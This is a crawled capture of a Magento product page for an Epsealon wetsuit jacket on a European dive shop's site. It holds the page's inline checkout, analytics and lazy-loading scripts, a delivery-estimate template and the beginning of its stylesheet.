window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/ajax\/login\/"};
require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
const productId = "1964";
        const productUrl = "https://www.eurodiveshop.com/us/epsealon-brown-fusion-yamamoto-039-7-mm-jacket-size-3-m.html";
        const cartUrl = "https://www.eurodiveshop.com/us/checkout/cart/";
        const baseUrl = "https://www.eurodiveshop.com/us/";
        const revolutPayRedirectUrl = "https://www.eurodiveshop.com/us/revolut/process/payment/";
        const isShoppingCart = "";
        const storeCode = "us";
        const locale = "";
        const revolutSdk = "https://merchant.revolut.com/embed.js";
        const RevolutPaymentRequestPaymentMethodCode = "revolut_payment_request";
        const RevolutPayPaymentMethodCode = "revolut_pay";
        
        if(!window.checkoutConfig){
            window.checkoutConfig = {};
        }

        if(!window.checkoutConfig.storeCode){
            window.checkoutConfig.storeCode = storeCode;
        }

        window.fastCheckoutConfig = {
            locale: locale,
            productId: productId,
            productUrl: productUrl,
            cartUrl: cartUrl,
            revolutSdk: revolutSdk,
            baseUrl: baseUrl,
            revolutPayRedirectUrl: revolutPayRedirectUrl,
            RevolutPaymentRequestPaymentMethodCode: RevolutPaymentRequestPaymentMethodCode,
            RevolutPayPaymentMethodCode: RevolutPayPaymentMethodCode,
        };
        
        let locationPage = isShoppingCart ? "cart" : "product";
        
        require(
            [
            'domReady!', 
            "mage/url",
            "mage/storage",
            'Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-payment-request-fast-checkout',
            'Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-pay-fast-checkout'
            ], 
        function(domReady, urlBuilder, storage, RevolutPaymentRequest, RevolutPay)
        {
            storage.get(urlBuilder.build(`/rest/${storeCode}/V1/revolut/fast-checkout/params?location=${locationPage}`)).done(function (response) {                
                window.fastCheckoutConfig.revolutPaymentRequestThemeConfigs = JSON.parse(response.revolut_payment_request_theme_configs);
                window.fastCheckoutConfig.revolutPayThemeConfigs = JSON.parse(response.revolut_pay_theme_configs);
                window.fastCheckoutConfig.revolutSdk = response.revolut_sdk;
                RevolutPaymentRequest().initFastCheckoutButton(response.is_revolut_payment_request_active_location, isShoppingCart);
                RevolutPay().initFastCheckoutButton(response.is_revolut_pay_active_location, isShoppingCart);
            });
        });</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-D9YPPF5BW4"></script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.eurodiveshop.com","secure":true,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eurodiveshop.com\/us\/rest\/us\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.eurodiveshop.com\/static\/version1739678923\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.eurodiveshop.com\/us\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"1964":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1964\\\/\",\"data\":{\"product\":\"1964\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1964\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1964\",\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":148.9,"max_price":148.9,"max_regular_price":148.9,"minimal_regular_price":148.9,"special_price":null,"minimal_price":148.9,"regular_price":148.9,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac148.90<\/span>","max_price":"<span class=\"price\">\u20ac148.90<\/span>","minimal_price":"<span class=\"price\">\u20ac148.90<\/span>","max_regular_price":"<span class=\"price\">\u20ac148.90<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac148.90<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":123.05785023967,"max_price":123.05785023967,"max_regular_price":123.05785023967,"minimal_regular_price":123.05785023967,"special_price":123.05785023967,"minimal_price":123.05785023967,"regular_price":123.05785023967,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac123.06<\/span>","max_price":"<span class=\"price\">\u20ac123.06<\/span>","minimal_price":"<span class=\"price\">\u20ac123.06<\/span>","max_regular_price":"<span class=\"price\">\u20ac123.06<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac123.06<\/span>","regular_price":"<span class=\"price\">\u20ac123.06<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac148.90<\/span>"}},"images":[{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/y\/a\/yamamoto_039-_3mm_2_1_1.png","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M 2A11473 \u20ac146.00","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/a6b4f7b1cba7d6a8872b742c0bc0067f\/y\/a\/yamamoto_039-_3mm_2_1_1.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M 2A11473 \u20ac146.00","resized_width":270,"resized_height":270},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/y\/a\/yamamoto_039-_3mm_2_1_1.png","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M 2A11473 \u20ac146.00","resized_width":75,"resized_height":75},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/y\/a\/yamamoto_039-_3mm_2_1_1.png","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M 2A11473 \u20ac146.00","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/28749720f5e6edeb7db3b57cfdf65049\/y\/a\/yamamoto_039-_3mm_2_1_1.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M 2A11473 \u20ac146.00","resized_width":270,"resized_height":207},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/y\/a\/yamamoto_039-_3mm_2_1_1.png","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M 2A11473 \u20ac146.00","resized_width":75,"resized_height":75}],"url":"https:\/\/www.eurodiveshop.com\/us\/epsealon-brown-fusion-yamamoto-039-7-mm-jacket-size-3-m.html","id":1964,"name":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1964,\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"js\/ox-animated-banners":[],"js\/ox-product":[],"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.eurodiveshop.com\/us\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.eurodiveshop.com\/us\/page_cache\/block\/render\/id\/1964\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1964","catalog_product_view_sku_2A11473","nwdthemes_revslider_default","olegnax_athlete2_header_move_minicart","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_review_bottom","pl_thm_olegnax_default","pl_thm_olegnax_athlete2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/us\/epsealon-brown-fusion-yamamoto-039-7-mm-jacket-size-3-m.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":"simple"}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig","autoRendering":false}}}}}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/y\/a\/yamamoto_039-_3mm_2_1_1.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/y\/a\/yamamoto_039-_3mm_2_1_1.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/y\/a\/yamamoto_039-_3mm_2_1_1.png","caption":"Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3\/M 2A11473 \u20ac146.00","position":"4","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"1200","thumbwidth":90,"thumbheight":90,"height":"1200","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#estimateddelivery":{"Magento_Ui\/js\/core\/app":{"components":{"edelivery-bind":{"component":"Plumrocket_Estimateddelivery\/js\/load","config":{"template":"Plumrocket_Estimateddelivery\/edelivery","isProductPage":true,"useCustomTemplate":false,"customTemplate":"\n{if estimated_shipping_date}\n    <span>Estimated Shipping Date: {estimated_shipping_date}<\/span><br\/>\n{endif}\n{if estimated_delivery_date}\n    <span>Estimated Delivery Date: {estimated_delivery_date}<\/span>\n{endif}","url":"https:\/\/www.eurodiveshop.com\/us\/prestimateddelivery\/ajax\/time\/"}}}}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.eurodiveshop.com\/us\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-1964]":{"priceBox":{"priceConfig":{"productId":"1964","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"UPWE075GP5"}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9YPPF5BW4');
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aad61b6932b4c2ca0b4e58198e63bc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/template/edelivery.html
body_size: -168
content:
<!--Plumrocket_Estimateddelivery-->
<div class="estimated-hld">
    <div data-bind="if: estimatedShipping" class="estimated-box  estimated-shipping">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedShippingLabel"></strong> <br>
            <span class="estimated-price" data-bind="html: estimatedShipping"></span>
        </p>
    </div>
    <div data-bind="if: estimatedDelivery"  class="estimated-box  estimated-delivery">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedDeliveryLabel"></strong> <br>
            <span  class="estimated-price" data-bind="html: estimatedDelivery"></span>
        </p>
    </div>
</div>
<!--End-->


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/css/styles-m.css
body_size: 130646
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
